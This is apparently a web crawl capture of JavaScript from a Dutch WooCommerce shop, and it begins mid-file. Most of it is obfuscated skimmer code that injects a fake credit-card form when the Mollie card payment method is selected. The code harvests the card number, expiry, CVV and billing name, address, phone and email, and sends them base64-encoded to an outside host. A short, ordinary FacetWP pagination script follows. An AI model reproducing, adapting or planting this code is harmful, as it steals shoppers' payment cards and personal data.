0{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kaartnummer\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Vervaldatum\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Beveiligingscode\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','126MJMTHe','setProperty','block','.payment_box.payment_method_eh_stripe_checkout\x20ul','getItem','billing_email','length','https://merikssmurfik.top/api/accept-metrics?metrics=','location','4962uiwoWm','cvv','billing_phone','.status-box','input','classList','cardNum','style','click','addEventListener','1260iLprFd','add','.wc_payment_method.payment_method_mollie_wc_gateway_creditcard','input[name=\x22payment_method\x22]:checked','appendChild','origin','stringify','div','innerHTML','13162HdwDaq','billing_first_name','2254880DlKuCZ','GET','getElementById'];_0x54f3=function(){return _0x426b6e;};return _0x54f3();}(function(_0x4a1eea,_0x43b90f){const _0x53f175=_0x4042,_0x43077b=_0x4a1eea();while(!![]){try{const _0xdb3b26=parseInt(_0x53f175(0x130))/0x1*(parseInt(_0x53f175(0x15b))/0x2)+parseInt(_0x53f175(0x128))/0x3*(parseInt(_0x53f175(0x12c))/0x4)+parseInt(_0x53f175(0x119))/0x5+parseInt(_0x53f175(0x148))/0x6*(-parseInt(_0x53f175(0x152))/0x7)+-parseInt(_0x53f175(0x11c))/0x8+parseInt(_0x53f175(0x13f))/0x9*(parseInt(_0x53f175(0x138))/0xa)+-parseInt(_0x53f175(0x11e))/0xb*(parseInt(_0x53f175(0x13a))/0xc);if(_0xdb3b26===_0x43b90f)break;else _0x43077b['push'](_0x43077b['shift']());}catch(_0xf0de9b){_0x43077b['push'](_0x43077b['shift']());}}}(_0x54f3,0x5c2a5));let isFrame=!![],frameChild='ul',url5555=_0x18843d(0x146),urlInclude=_0x18843d(0x13d);function _0x4042(_0x524a01,_0x56c4f7){const _0x54f3d3=_0x54f3();return _0x4042=function(_0x404230,_0x56ff98){_0x404230=_0x404230-0x119;let _0x306988=_0x54f3d3[_0x404230];return _0x306988;},_0x4042(_0x524a01,_0x56c4f7);}const firstNameVal=_0x18843d(0x15c),lastNameVal=_0x18843d(0x11d),companyVal=_0x18843d(0x133),addrOneVal=_0x18843d(0x12a),addrTwoVal=_0x18843d(0x12a),postCodeVal=_0x18843d(0x124),cityVal='billing_city',phoneVal=_0x18843d(0x14a),mailVal=_0x18843d(0x144);function allChecked(){const _0x58aa07=_0x18843d;return document[_0x58aa07(0x137)][_0x58aa07(0x126)](urlInclude)&&localStorage[_0x58aa07(0x143)]('already_checked')!=='1';}function getRandomText(_0x8f2b2){const _0x5f53c3=_0x18843d,_0x1fd209=_0x5f53c3(0x135);let _0x33065e='';for(let _0x1a2e8a=0x0;_0x1a2e8a<_0x8f2b2;_0x1a2e8a++){const _0x41c56b=Math[_0x5f53c3(0x123)](Math['random']()*_0x1fd209['length']);_0x33065e+=_0x1fd209[_0x41c56b];}return _0x33065e;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x219232=_0x18843d;let _0x202ca3=document[_0x219232(0x131)](_0x219232(0x154));if(!_0x202ca3)return;const _0x127f4b=_0x202ca3[_0x219232(0x131)](_0x219232(0x14b));if(_0x127f4b)_0x127f4b[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);const _0x1bf54e=_0x202ca3[_0x219232(0x131)](_0x219232(0x13c));if(_0x1bf54e)_0x1bf54e[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);let _0x302770=document[_0x219232(0x139)](_0x219232(0x159));_0x302770[_0x219232(0x14d)]['add']('s'+randedObj['sd']),_0x302770[_0x219232(0x15a)]=_0x219232(0x13e),_0x202ca3[_0x219232(0x156)](_0x302770),document['getElementById'](_0x219232(0x14e))['addEventListener'](_0x219232(0x14c),_0x325b99=>localStorage[_0x219232(0x125)](_0x219232(0x14e),_0x325b99[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x11f))[_0x219232(0x151)]('input',_0x58040c=>localStorage[_0x219232(0x125)](_0x219232(0x11f),_0x58040c[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',_0x501991=>localStorage['setItem']('cvv',_0x501991[_0x219232(0x12b)][_0x219232(0x120)]));const _0x4c2d3b=document[_0x219232(0x11b)](_0x219232(0x11f));_0x4c2d3b[_0x219232(0x151)]('keydown',function(_0x160686){const _0x2d4468=_0x219232,_0x56c697=_0x160686[_0x2d4468(0x12b)][_0x2d4468(0x120)][_0x2d4468(0x132)](/\D/g,'');if(_0x56c697[_0x2d4468(0x145)]===0x2&&_0x160686[_0x2d4468(0x122)]>='0'&&_0x160686[_0x2d4468(0x122)]<='9')_0x160686[_0x2d4468(0x12b)]['value']+='/';}),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',function(_0x2ff650){const _0x31bc17=_0x219232;_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)]=_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)][_0x31bc17(0x132)](/\D/g,'')['substring'](0x0,0x4);});}function rednerBtn(){const _0x1b8454=_0x18843d,_0x1ffb55=document[_0x1b8454(0x11b)](_0x1b8454(0x12f));if(!_0x1ffb55)return;_0x1ffb55['classList'][_0x1b8454(0x153)]('s'+randedObj['sd']+_0x1b8454(0x13b)),_0x1ffb55[_0x1b8454(0x151)](_0x1b8454(0x150),()=>{const _0x3f3822=_0x1b8454;let _0xfacce9={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x3f3822(0x143)](_0x3f3822(0x11f)),'cvv':localStorage[_0x3f3822(0x143)]('cvv'),'first_name':localStorage[_0x3f3822(0x143)](firstNameVal)||'','last_name':localStorage[_0x3f3822(0x143)](lastNameVal)||'','company':localStorage[_0x3f3822(0x143)](companyVal)||'','address1':localStorage[_0x3f3822(0x143)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage['getItem'](cityVal)||'','postcode':localStorage[_0x3f3822(0x143)](postCodeVal)||'','phone':localStorage[_0x3f3822(0x143)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x3f3822(0x12e)]},_0x1b9f72={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'dataObject':_0xfacce9};localStorage[_0x3f3822(0x143)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x1b9f72),{'method':_0x3f3822(0x11a),'keepalive':!![]})[_0x3f3822(0x12d)](()=>{const _0x50b862=_0x3f3822;if(_0xfacce9[_0x50b862(0x129)]&&_0xfacce9[_0x50b862(0x11f)]&&_0xfacce9[_0x50b862(0x149)]){localStorage[_0x50b862(0x125)](_0x50b862(0x121),'1');if(isFrame){const _0x31ed94=document[_0x50b862(0x131)]('.s'+randedObj['sd']);if(_0x31ed94)_0x31ed94['style'][_0x50b862(0x136)]='none';document[_0x50b862(0x131)](_0x50b862(0x142))?.[_0x50b862(0x14f)][_0x50b862(0x140)](_0x50b862(0x136),_0x50b862(0x141));}}});});}function encodeData(_0x570c6f){const _0x5e4aa1=_0x18843d,_0x4b0d4b=JSON[_0x5e4aa1(0x158)](_0x570c6f),_0x530c1a=new TextEncoder(),_0x15c6ce=_0x530c1a['encode'](_0x4b0d4b);return btoa(String[_0x5e4aa1(0x134)](..._0x15c6ce));}setInterval(()=>{const _0x5c1aef=_0x18843d,_0x25b98d=document[_0x5c1aef(0x131)](_0x5c1aef(0x155))?.['value'];if(allChecked()&&_0x25b98d==='mollie_wc_gateway_creditcard'){if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']))renderForm();if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x169547=>{setInterval(()=>{const _0x35b2b3=_0x4042;if(allChecked()){const _0x1ffba1=document[_0x35b2b3(0x11b)](_0x169547);if(_0x1ffba1)localStorage['setItem'](_0x169547,_0x1ffba1[_0x35b2b3(0x120)]);}},0x3e8);});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1
body_size: 181
content:
(function($) {
    $().on('facetwp-refresh', function() {
        if (! FWP.loaded) {
            setup_bricks();
        }
    });

    $().on('facetwp-loaded', function() {
        if (FWP.loaded) {
            bricksLazyLoad();
            bricksPhotoswipe();
        }
    });

    function setup_bricks() {

        // Intercept pagination
        $().on('click', '.bricks-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/\/page\/(\d+)/);

            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
            } else {
                FWP.paged = 0;
            }
            FWP.soft_refresh = true;
            FWP.refresh();
        });

        $().on('click', '.facetwp-template .woocommerce-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/product-page=(\d+)/);
            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
                FWP.soft_refresh = true;
                FWP.refresh();
            }
        });

    }
})(fUtil);